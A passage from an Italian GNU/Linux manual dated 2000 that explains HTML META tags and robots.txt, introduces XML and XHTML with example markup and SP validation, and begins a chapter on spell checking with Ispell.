Il DTD dell'HTML non stabilisce quali siano i nomi che si possono usare per l'attributo '**NAME**' e da questo nascono tutti i problemi. In particolare, c'è da considerare che alle volte i nomi e i valori abbinati non fanno differenza tra maiuscole e minuscole, altre volte pare che la facciano.

L'esempio seguente mostra un esempio tipico di utilizzo per un documento realizzato in italiano:

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
   "http://www.w3.org/TR/html4/strict.dtd">
<HTML LANG="it">
<HEAD>
   <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
   <META NAME="generator" CONTENT="ALtools">
   <META NAME="description" CONTENT="GNU/Linux e il software libero" LANG="it">
   <META NAME="description" CONTENT="GNU/Linux and free software" LANG="en">
   <META NAME="keywords"
      CONTENT="GNU/Linux, Unix, software, software libero, free software">
   <META NAME="distribution" CONTENT="Global" LANG="en">
   <META NAME="rating" CONTENT="General" LANG="en">
   <META NAME="resource-type" CONTENT="document" LANG="en">
   <META NAME="classification" CONTENT="computers" LANG="en">
   <META NAME="revisit-after" CONTENT="7 days" LANG="en">
   <META NAME="ROBOTS" CONTENT="ALL">
   <META NAME="SPIDERS" CONTENT="ALL">
   <META NAME="author" CONTENT="Daniele Giacomini">
   <META NAME="copyright" CONTENT="© 1997-2000 Daniele Giacomini">
   <TITLE>Appunti Linux</TITLE>
   ...
```
#### Essere presenti su Internet 1511

</HEAD>

...

Il significato di queste informazioni dovrebbe essere intuitivo, salvo qualche caso, ma in particolare è necessario osservare un problema: alcune cose sono espresse attraverso sigle o parole chiave che hanno significato per la lingua inglese, mentre potrebbero essere attese parole o definizioni diverse nel caso di un documento in italiano. Nell'esempio si può osservare che l'elemento '**HTML**' possiede l'attributo '**LANG**' a cui è assegnato il valore '**it**', allo scopo di indicare che tutto il documento è scritto in lingua italiana. Pertanto, per modificare questo assunto negli elementi '**META**' in cui il linguaggio può avere importanza, è stato aggiunto nuovamente l'attributo '**LANG**' con il valore '**en**'. Può darsi che questa precauzione non serva a nulla, ma potrebbe essere importante in futuro.

Eventualmente, si potrebbe anche arrivare a duplicare alcune informazioni per diversi linguaggi. Per esempio, l'informazione denominata '**description**' viene fornita due volte: prima in italiano e poi in inglese.

L'elenco seguente descrive brevemente le informazioni più importanti che si possono dare in questo modo.

• description|Description

Si tratta di una descrizione breve del contenuto che potrebbe essere mostrato negli indici. A titolo indicativo, non dovrebbe superare le 25 parole, per essere certi che sia presa in considerazione integralmente.

• keywords|Keywords

Si tratta di un elenco di parole, o frasi brevi, separate da una virgola. Queste parole rappresentano gli argomenti principali del documento. Indicandole in questo modo, si cerca di farle risaltare (anche se nel documento vengono usate poco o non vengono usate affatto), in modo che vengano prese in considerazione in modo particolare. A titolo indicativo, l'elenco non dovrebbe superare le 25 parole, per essere certi che questo venga preso in considerazione. Si intuisce che le prime parole di questo elenco siano considerate come quelle più importanti.

• distribution|Distribution

Probabilmente si riferisce all'estensione che ha o può avere la diffusione del documento. Le parole che possono essere assegnate sono '**Global**' e '**Local**', con i significati che si possono intuire.

• rating|Rating

Probabilmente si riferisce al tipo di pubblico a cui si rivolge il documento. In generale viene assegnata solo la parola chiave '**General**'; qualcuno suggerisce anche l'uso di, '**Mature**' e '**Restricted**', ma il significato in pratica non è chiaro.

• classification|Classification

Si tratta della classificazione del contenuto del documento. È difficile fare un elenco dei termini che si possono usare, perché dipendono dal motore di ricerca. Probabilmente si può trattare di: '**business**', '**computers**', '**entertainment**', '**internet**', '**miscellaneous**', '**personal**'.

• resource-type

Si tratta della definizione che si dà al documento HTML. Da quanto si vede, si usa sempre solo la parola chiave '**document**' (solo in minuscolo).

• revisit-after

Apparentemente, questa indicazione serve a richiedere al motore di ricerca di ripassare dopo un certo numero di giorni. Non è garantito il successo di questa richiesta, ma nulla vieta di provarci.

• ROBOTS

Questa informazione serve a chiedere esplicitamente o a vietare la scansione e l'indicizzazione. In generale si assegna la parola chiave '**ALL**' perché venga preso in considerazione il documento a tutti gli effetti, assieme ai riferimenti a cui punta, mentre si usa la parola chiave '**INDEX**' per richiedere la sola indicizzazione e '**FOLLOW**' per seguire i riferimenti. Per evitare l'indicizzazione si usa '**NOINDEX**', mentre per evitare di seguire i riferimenti si usa '**NOFOLLOW**'. Qualcuno suggerisce di utilizzare la stringa 'ALL, INDEX, FOLLOW' per ottenere il risultato migliore.

• SPIDERS

Apparentemente funziona nello stesso modo di '**ROBOTS**' e probabilmente accetta gli stessi valori.

### 148.1.2 Filtro iniziale alla scansione dei robot

Nel momento in cui si è posto il problema dell'esistenza di tutta una serie di servizi di scansione della documentazione su Internet, si è pensato all'opportunità di bloccare, in certe circostanze, il lavoro di questi «robot». Gli amministratori dei servizi HTTP hanno la possibilità di realizzare il file '/robots.txt', contenente l'indicazione dei percorsi che non devono essere scanditi.

Anche se si tratta di un compito che riguarda gli amministratori, è opportuno sapere leggere le istruzioni di questo file, nel caso esista, per sapere se il proprio documento può essere raggiunto o meno dai motori di ricerca e da altri servizi simili.

Il file in questione, collocato all'inizio della gerarchia del servizio HTTP a cui si riferisce, è un file di testo normale, in cui si indicano dei commenti, preceduti dal simbolo '**#**', e una serie di campi nella forma:

```
campo: valore
```
Le informazioni di questo file sono suddivise in base al nome del programma robot che si vuole filtrare:

User-agent: *nome*

Uno o più campi del genere, posti di seguito, iniziano la definizione del filtro riferito ai programmi rispettivi. Se al posto del nome si indica un asterisco, si intendono simultaneamente tutti i programmi che non siano stati presi in considerazione diversamente.

#### Disallow: [*percorso*]

Il campo '**Disallow**' serve a specificare un percorso da escludere dalla scansione dei robot presi in considerazione.<sup>1</sup>

```
# http://www.brot.dg/robots.txt
User-agent: *
Disallow /tmp/
Disallow /cgi-bin/
Disallow /prova.html
```
Supponendo che l'esempio si riferisca al file 'http://www.brot.dg/robots.txt', si mostra il caso in cui si vogliono escludere tutti i robot dal contenuto di 'http://www.brot.dg/tmp/', 'http:// www.brot.dg/cgi-bin/' e dal file 'http://www.brot.dg/prova.html'.

# http://www.brot.dg/robots.txt User-agent: \* Disallow

In questo caso non si esclude alcunché.

```
# http://www.brot.dg/robots.txt
User-agent: *
Disallow /
```
Questo nuovo esempio esclude l'accesso a tutto il servizio.

# 148.2 Riferimenti

• *Free URLs Submission Service*

<http://www.pegasoweb.com/engenius/addurl.html>

- *IMC Search Engine Submit Form* <http://www.imcd.com/cgi-bin/webannouncer.cgi>
- *Search Engine Registration Submit Your Site to the Top Search Engines Free!* <http://www.siteadd.com/index.cfm>
- *The BigHub.com*

<http://www.thebighub.com>

• *TheFreeSite.com*

```
<http://www.thefreesite.com>
```
<sup>&</sup>lt;sup>1</sup>Non è possibile indicare caratteri jolly: non avrebbero significato, dal momento che si intendono tutti i percorsi che iniziano nel modo indicato e proseguono in qualunque modo.
### Essere presenti su Internet 1513

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

Essere presenti su Internet

Parte xxx

# XML



# XML: cenni

XML è un linguaggio derivato dall'SGML, da intendersi come un sottoinsieme compatibile con questo; in particolare, il nome rappresenta l'acronimo di *eXtensible Markup Language*. Il motivo per il quale è stata introdotta questa variante dell'SGML è dovuto all'esigenza di trovare un compromesso tra l'SGML originale e l'HTML, che è solo un'applicazione di SGML troppo limitata per la documentazione multimediale. In pratica, l'intento è stato ed è quello di semplificare leggermente l'SGML rendendo disponibili molte qualità dell'SGML che un'applicazione rigida come l'HTML non è in grado di offrire.

In generale, un documento XML è un'*applicazione* di XML; nello stesso modo, l'HTML (come linguaggio) è un'applicazione SGML.

È importante non illudersi: XML resta un sistema abbastanza complesso, anche se non quanto l'SGML tradizionale. Infatti, un documento realizzato in XML richiede la definizione di un DTD, esattamente come avveniva prima.

# 149.1 Differenze significative tra SGML e XML

L'SGML è già stato introdotto nel capitolo 134; in questo vengono affrontate solo le caratteristiche salienti di XML che lo distinguono sostanzialmente dal suo predecessore.

### 149.1.1 Codifica

La novità più importante di XML è l'utilizzo predefinito della codifica universale, prevalentemente attraverso la forma UTF-8 e UTF-16. Questo fatto ha delle implicazioni importanti, in quanto i riferimenti a macro del tipo '**&***n***;**' e '**&x***n***;**' si fanno ai punti di codifica dello standard ISO 10646 (nel primo caso il numero è espresso in decimale, mentre nel secondo si tratta di un numero esadecimale.

XML non esclude a priori l'utilizzo di altri tipi di codifica; tuttavia, se non è possibile usare le codifiche UTF*n*, per evitare ambiguità potrebbe essere conveniente limitarsi all'uso dell'ASCII tradizionale, dal momento che è perfettamente compatibile con la forma UTF-8. Eventualmente è possibile anche specificare il tipo di codifica attraverso un'istruzione apposita, che verrà mostrata in seguito.

### 149.1.2 Commenti

I commenti si indicano in linea di massima come in SGML, attraverso la forma:

#### <-- *commento* -->

Come nell'SGML si deve evitare l'uso di due trattini in sequenza, '**--**', ma in XML non è ammissibile il commento nullo nella forma '**<!>**'.

### 149.1.3 Marcatori ed elementi vuoti

In XML, gli elementi devono essere aperti e chiusi correttamente attraverso i marcatori relativi; in pratica non è possibile più lasciare all'analizzatore XML il compito di determinare da solo la cosa in base al contesto. Questa limitazione è importante per facilitare il compito dei programmi che devono interpretare un documento XML e comunque si riflette positivamente nella struttura del sorgente del documento stesso.

Gli elementi vuoti vanno indicati regolarmente con il marcatore di chiusura, oppure con un solo marcatore speciale, che ha la forma seguente:

#### <*nome\_elemento*/>

In pratica, alla fine del marcatore appare una barra obliqua prima del simbolo '**>**'.

Di fatto, per problemi di compatibilità, si lascia uno spazio prima della barra finale. Per esempio: '**<hr />**'.

L'assenza della possibilità di definire dei marcatori di apertura o di chiusura opzionali, fa sì che si semplifichi la dichiarazione di questi nel DTD:

#### <ELEMENT *nome\_elemento modello\_del\_contenuto* >

Nella figura 149.1 si vede un confronto tra la dichiarazione SGML e quella XML. Si vede chiaramente che in XML mancano le regole di minimizzazione.

```
SGML:
<!ELEMENT titolo - O (#PCDATA) >
| | | ˆˆˆ | |
        | | | | | delimitatore conclusivo
       nome | | dell'istruzione
       dell'elemento
                        modello del contenuto
   dichiarazione
   di un elemento regole di minimizzazione
|
delimitatore di apertura dell'istruzione SGML
XML:
<!ELEMENT titolo (#PCDATA) >
```
Tabella 146.4. Scomposizione delle varie parti della dichiarazione di un elemento SGML e XML.

In XML, i nomi che si attribuiscono agli elementi e agli attributi sono sensibili alla differenza tra lettere maiuscole e minuscole; per esempio, l'elemento '**testo**' è diverso dall'elemento '**Testo**' e da tutte le altre varianti possibili. Per la precisione, i nomi devono sottostare alle regole seguenti:

- devono iniziare con una lettera alfabetica, oppure con un sottolineato ('**\_**', ovvero #x5F), e possono contenere anche cifre numeriche, il punto, il sottolineato e il trattino normale (#x2D);
- non possono contenere spazi;
- potrebbero eventualmente contenere i due punti ('**:**'), ma questa possibilità viene riservata per situazioni particolari;
- non possono iniziare con la sigla '**xml**', o con qualunque altra variazione delle lettere minuscole e maiuscole, dal momento che questi potrebbero avere in seguito dei significati speciali.

### 149.1.4 Entità predefinite

Alcune entità standard essenziali sono predefinite e teoricamente non è necessario specificarle nel DTD. Si tratta di '**amp**', '**lt**', '**gt**', '**apos**' e '**quot**'. Le macro relative sono '**&**', '**<**', '**>**', '**'**' e '"'.

Si può osservare questo particolare nella dichiarazione SGML di XML:

```
...
SYNTAX
   ENTITIES
       "amp" 38
        "lt" 60
        "gt" 62
        "quot" 34
       "apos" 39
```
...

### 149.1.5 Entità parametriche

In XML, le entità parametriche possono essere utilizzate solo all'interno del DTD. Da ciò consegue logicamente che le sezioni marcate con le quali si può includere o escludere del testo in base al contenuto di un'entità parametrica, possono esistere solo nel DTD.

```
<!ENTITY % bozza 'INCLUDE' >
<!ENTITY % finale 'IGNORE' >
```

```
<![%bozza;[
<!ELEMENT libro (commento*, titolo, corpo)>
]]>
<![%finale;[
<!ELEMENT libro (titolo, corpo)>
]]>
```
L'esempio mostra un pezzo di un DTD ipotetico, in cui vengono dichiarate due entità parametriche, '**bozza**' e '**finale**'. In questo caso, la macro '**%bozza;**' si traduce nella parola '**INCLUDE**', mentre la macro '**%finale;**' si traduce nella parola '**IGNORE**'. In questo modo, viene dichiarato l'elemento '**libro**' nella prima modalità: quella che ammette la presenza dell'elemento '**commento**'.

### 149.1.6 Altre sezioni marcate

XML ammette l'uso di un'altra sezione marcata soltanto, la sezione '**CDATA**' per delimitare del testo letterale.

<![CDATA[Il marcatore <ciao> serve per...]]>

L'esempio mostra in che modo sia possibile utilizzare letteralmente i simboli '**<**' e '**>**' in una sezione '**CDATA**'.

### 149.1.7 Istruzioni di elaborazione

Le istruzioni di elaborazione sono una novità in XML. Servono in qualche modo per passare delle informazioni alle applicazioni. Si distinguono per avere la forma seguente:

#### <?*istruzione\_di\_elaborazione* >

Il testo che compone l'istruzione dipende dall'applicazione a cui è diretto. È importante tenere presente che tutto ciò che inizia con la stringa '**xml**', assieme a tutte le sue variazioni di lettere maiuscole e minuscole, è riservato.

In generale, in base al significato che può avere l'istruzione di elaborazione, queste possono trovarsi in qualunque parte del sorgente XML.

Normalmente si inizia sempre un sorgente XML con un'istruzione di elaborazione che dichiara la versione di XML a cui si fa riferimento, assieme alla codifica utilizzata:

<?xml version="1.0" encoding="UTF-8"?>

# 149.2 Convenzioni dell'XML

Nella descrizione delle differenze tra XML e SGML sono già state presentate alcune convenzioni di XML che non sono esprimibili nella dichiarazione SGML relativa. In pratica, si tratta di regole che vanno tenute in considerazione quando si scrive un DTD per un documento XML. Vale la pena di raccogliere le convenzioni più importanti.

- I nomi di elementi e degli attributi che iniziano per '**xml**', con qualsiasi altra variante delle lettere maiuscole e minuscole, sono riservati.
- Gli elementi che ne possono avere bisogno, devono poter disporre di un attributo denominato '**xml:space**', a cui possano essere assegnate le parole chiave '**default**' o '**preserve**'. Il suo scopo è quello di definire il comportamento nei confronti degli spazi (di tutti i caratteri assimilabili a questo concetto). Assegnando la parola chiave '**default**' si intende lasciare che gli spazi vengano gestiti come al solito, eliminando quelli superflui; con la parola chiave '**preserve**' si vuole richiedere di mantenere gli spazi come sono. La dichiarazione di questo attributo può avvenire nel DTD come nell'esempio seguente:

<!ATTLIST esempio xml:space (default|preserve) 'preserve'>

In particolare, un elemento che per sua natura deve rispettare le spaziature originali, potrebbe essere definito nel modo seguente, dove si vede il caso dell'elemento '**pre**' di XHTML:

```
<!ELEMENT pre %pre.content;>
<!ATTLIST pre
 %attrs;
 xml:space (preserve) #FIXED 'preserve'
>
```
- Gli elementi che ne possono avere bisogno, devono poter disporre di un attributo denominato '**xml:lang**', a cui poter assegnare un codice identificativo del linguaggio contenuto. Si prevede l'uso di diversi tipi di codice:
	- **–** un codice di linguaggio composto da due lettere, secondo lo standard ISO 639 (appendice B);
	- **–** un codice di linguaggio registrato dall'autorità IANA (*Internet Assigned Numbers Authority*), a cui va aggiunto comunque il prefisso '**i-**', oppure '**I-**';
	- **–** un codice stabilito dall'utente o concordato tra le parti, a cui va aggiunto il prefisso '**x-**', oppure '**X-**'.

La dichiarazione di questo attributo può avvenire nel DTD come nell'esempio seguente:

<!ATTLIST esempio xml:lang NMTOKEN #IMPLIED >

Eventualmente si può anche specificare un linguaggio predefinito, come si vede nell'esempio seguente:

```
<!ATTLIST testo xml:lang NMTOKEN 'it' >
```
# 149.3 Correttezza formale e validità

Possono esistere due livelli di approccio all'XML da parte dei programmi che lo utilizzano: il primo si limita a leggere il documento senza sapere nulla della sua struttura stabilita nel DTD; il secondo invece richiede la conoscenza di questa struttura. Nel primo caso è sufficiente che il documento XML sia stato scritto correttamente dal punto di vista formale, in senso generale; in questo modo si parla di *well formed document*. Nel secondo caso è importante che il documento, oltre che essere corretto dal punto di vista formale, sia anche valido in base alla definizione stabilita nel DTD.

Il documento XML corretto dal punto di vista formale, ha le caratteristiche seguenti:

- contiene un elemento principale unico, all'interno del quale vanno collocati tutti gli altri (si parla comunemente dell'elemento *root*);
- tutti i marcatori degli elementi devono essere indicati in modo corretto, attraverso degli annidamenti ordinati;
- tutti gli elementi devono essere delimitati correttamente, senza saltare dei marcatori, inoltre gli elementi vuoti vanno chiusi oppure vanno indicati con il marcatore speciale già mostrato;
- devono essere rispettate le regole stabilite per i nomi degli elementi;
- i valori associati agli attributi vanno delimitati sempre attraverso apici doppi oppure apici singoli;

Il documento XML valido, oltre a essere corretto formalmente, deve anche essere conforme al DTD. Come nell'SGML normale, il DTD può essere indicato attraverso un riferimento, oppure può essere incorporato all'inizio del documento.

# 149.4 Verifica della validità con SP

Il pacchetto SP di James Clark può essere utilizzato anche per convalidare un documento XML, a partire dal suo DTD. Il procedimento è analogo a quanto già mostrato nel capitolo 135. Tuttavia, è necessario procurarsi la dichiarazione XML, che si può trovare nell'archivio dei sorgenti di SP stesso: 'pubtext/xml.dcl'.

Supponendo di disporre del file 'xml.dcl' nella directory corrente, si può realizzare un catalogo molto semplice come quello seguente:

```
SGMLDECL "xml.dcl"
```
Naturalmente, nel catalogo si possono aggiungere anche altre cose, in base alla necessità o meno di indicare il DTD e le entità generali. Per verificare il funzionamento della cosa, si può provare a eseguire la convalida dell'esempio seguente, che include il DTD nel preambolo e non ha bisogno di entità generali:

```
<?xml version="1.0" encoding="ISO-8859-1" ?>
<!DOCTYPE esempio [
   <!ELEMENT esempio (#PCDATA)>
\geq<esempio>Ciao a tutti!</esempio>
```
Si può osservare che si tratta di un documento elementare, in cui esiste solo l'elemento principale, denominato '**esempio**'.

Per la convalida, si può usare l'eseguibile '**nsgmls**' nel modo seguente:

#### \$ **nsgmls -c catalogo.xml -s esempio.xml**

Qui si sottintende che il file del catalogo sia 'catalogo.xml' e che il sorgente XML sia contenuto nel file 'esempio.xml'. Se oltre alla convalida si vuole avere il risultato pre-elaborato, si toglie l'opzione '**-s**', ottenendo quanto segue:

```
?xml version="1.0" encoding="ISO-8859-1"
(esempio
-Ciao a tutti!
)esempio
C
```
# 149.5 Riferimenti

- W3C, *Extensible Markup Language (XML) 1.0*  $\langle$ http://www.w3.org/TR/REC-xml $>$
- James Clark, *Comparison of SGML and XML*  $\langle$ http://www.w3.org/TR/NOTE-sgml-xml-971215>
- *XML Frequently Asked Questions* <http://www.hwg.org/resources.old/faqs/xmlFAQ.html>
- Norman Walsh, *A Technical Introduction to XML* <http://nwalsh.com/docs/articles/xml/>

# XHTML

XHTML è una rivisitazione dell'HTML in forma di applicazione XML. Allo stato attuale, XHTML 1.0 è progettato in modo da essere molto simile all'HTML 4.\*; ciò dovrebbe permettere anche ai programmi di navigazione che non conoscono l'XML di poterlo interpretare correttamente. Evidentemente, XHTML è proprio la premessa all'introduzione pratica dell'XML nella documentazione in rete.

# 150.1 Caratteristiche generali

Come accennato, XHTML è qualcosa di molto simile all'HTML tradizionale, con alcune differenze importanti, dovute all'XML e alle scelte progettuali di questo formato. In particolare:

- gli elementi devono essere delimitati correttamente con i marcatori di apertura e chiusura;
- non ci possono più essere elementi vuoti indicati con il solo marcatore di apertura, dal momento che al loro posto si possono solo usare i marcatori speciali nella forma '**<**...**/>**'; 1
- i nomi degli elementi e degli attributi vanno scritti utilizzando solo lettere minuscole;
- gli attributi devono essere assegnati correttamente (non si possono usare più degli attributi booleani) e il valore assegnato deve essere delimitato da apici doppi o singoli;
- l'attributo '**lang**', se utilizzato, deve essere abbinato anche all'attributo '**xml:lang**', in base alle convenzioni dell'XML;
- se non si può evitare l'uso dell'attributo '**name**', questo deve essere abbinato anche all'attributo '**id**';
- se il valore assegnato a un attributo deve contenere una e-commerciale ('**&**'), occorre indicarla nella forma '**&amp**;', anche se si tratta di un URI;
- se il valore assegnato a un attributo deve contenere una e-commerciale ('**&**'), occorre indicarla nella forma '**&amp**;', anche quando si tratta di un URI;
- se per qualche ragione non si dichiara la codifica utilizzata, deve trattarsi della forma UTF-8 oppure UTF-16;
- l'elemento '**isindex**' è obsoleto e si preferisce usare l'elemento '**input**'.

# 150.2 Scheletro di un file XHTML

Trattandosi di un'applicazione XML, l'inizio dovrebbe essere scontato: si deve specificare che si tratta di un file XML, quindi si passa a indicare il DTD a cui si fa riferimento:

```
<?xml version="1.0" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
                      "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it" lang="it">
<head>
    <title>Esempio XHTML</title>
    <meta name="keywords" content="XML, SGML, XSL, DSSSL" />
</head>
<body>
    <p>Ciao mondo!</p>
</body>
</html>
```
L'esempio mostra un file XHTML completo, anche se molto breve. Si può osservare che il marcatore di apertura, oltre agli attributi '**xml:lang**' e '**lang**', contiene l'attributo '**xmlns**', a cui viene assegnato un URI prestabilito.

In XML, l'insieme di caratteri codificato è quello della codifica universale. Di conseguenza, per la migliore compatibilità con il passato, la forma codificata del carattere predefinita è UTF-8. Se il file utilizza l'ASCII

<sup>1</sup>Per motivi di compatibilità con i vecchi navigatori, i marcatori di questo genere vanno indicati avendo l'accortezza di lasciare uno spazio prima della barra finale; per esempio: '<br/>br />'.

tradizionale, senza estensioni, tutto va bene e non occorre altro; diversamente vanno usate preferibilmente le codifiche UTF-8 oppure UTF-16, come prevede in generale l'XML. L'esempio seguente mostra in che modo va modificata l'istruzione iniziale per indicare espressamente la codifica:

<?xml version="1.0" encoding="UTF-8" ?>

# 150.3 Verifica della validità di un file XHTML

Volendo verificare la validità di un file XHTML attraverso il suo DTD, si può agire in modo simile a quanto si fa in generale con l'SGML. Questo è già stato descritto nel capitolo 135; tuttavia occorre ricordare che la definizione SGML da utilizzare è quella specifica per l'XML.

Il DTD di XHTML, assieme alla definizione delle entità standard, possono essere ottenuti a partire da <http: //www.w3.org/TR/xhtml1/DTD/>, mentre la dichiarazione SGML si può trovare tra i sorgenti del pacchetto SP di James Clark. Si veda a questo proposito quanto già descritto nel capitolo 149.

# 150.4 Riferimenti

• W3C, *XHTML 1.0: The Extensible HyperText Markup Language* <http://www.w3.org/TR/xhtml1>

Parte xxxi

Controllo dell'ortografia e dello stile



# Analisi lessicale

Gli errori che si possono fare scrivendo un testo sono di vario tipo, e quelli puramente lessicali, ovvero ciò che potrebbe essere classificato come errore di battitura, rappresentano i meno importanti. Tuttavia, si tratta pur sempre di una buona percentuale nell'insieme globale di errori che può contenere un testo.

Un programma banale che sia in grado di mostrare le parole che risultano semplicemente sconosciute, è già un buon aiuto verso l'obiettivo dello scrivere in modo corretto.

Un programma di analisi lessicale è utile quando si può gestire un dizionario personale, perché non si possono escludere le eccezioni da un testo: il nome o il cognome di una persona, un indirizzo, una sigla particolare,... In presenza di documenti di grandi dimensioni, diventa necessario gestire un dizionario specifico per ognuno di questi, in modo da non interferire con l'analisi di altri in cui certi termini, ammissibili da una parte, non possono esistere dall'altra.

# 151.1 Ispell

Ispell è un programma di scansione lessicale che permette la realizzazione di dizionari contenenti anche indicazioni sulle possibili aggregazioni di parole (si pensi alla lingua tedesca in cui le parole sono generate spesso dall'unione di altre).

Lo studio di questa caratteristica di Ispell riguarda chi vuole realizzare un dizionario standard per un linguaggio particolare: generico o specifico di un certo settore. Qui si intende mostrare un uso semplificato di questo programma, in cui si utilizzano dizionari standard e si generano i propri dizionari personali specifici per ciò che si fa.

### 151.1.1 Dizionari

Generalmente, il pacchetto di distribuzione di Ispell contiene un dizionario standard per la lingua inglese. Dovrebbe trattarsi del file '/usr/lib/ispell/english.hash'. Nella stessa directory vanno collocati altri file per altre lingue, o per linguaggi specifici. Questi file, terminanti con l'estensione '.hash', sono ottenuti a partire da una coppia di file di testo, attraverso la compilazione con '**buildhash**', ogni volta che si cambia piattaforma.

È disponibile un pacchetto contenente un dizionario generico per la lingua italiana. Lo si dovrebbe trovare presso <ftp://ftp.cnr.it/pub/Linux-local/apps/ispell/> e si tratta di un file denominato secondo il modello 'italiano-*versione*.tgz'.

Il dizionario italiano si compone di due file sorgenti: 'italiano.aff' e 'italiano.sml'. Il primo dei due contiene la tabella *affix*, che in pratica rappresenta una serie di regole sull'insieme dei caratteri ammissibili e sulla possibile unione di parti di parole, mentre il secondo è l'elenco di parole vero e proprio. Queste parole elencate, contengono a volte dei riferimenti aggiuntivi indicati dopo una barra obliqua ('**/**') che hanno valore in base alle definizioni della tabella *affix*. L'approfondimento sulla sintassi del file *affix* è utile solo se si vuole realizzare un dizionario hash specifico, mentre l'utilizzatore normale può ignorare questo problema. La compilazione dei file sorgenti in modo da ottenere un dizionario hash si ottiene con il comando seguente:

#### \$ **buildhash italiano.sml italiano.aff italiano.hash**

Si otterrà il file 'italiano.hash', da collocare nella directory '/usr/lib/ispell/'. Se si intende utilizzare sistematicamente questo dizionario, si può predisporre la variabile di ambiente '**DICTIONARY**', assegnandovi il nome del file: 'italiano.hash'. In alternativa, si può usare '**ispell**' con l'opzione '**-d**', come nell'esempio seguente (l'estensione '.hash' è predefinita e può essere omessa).

#### \$ **ispell -d italiano documento.txt**

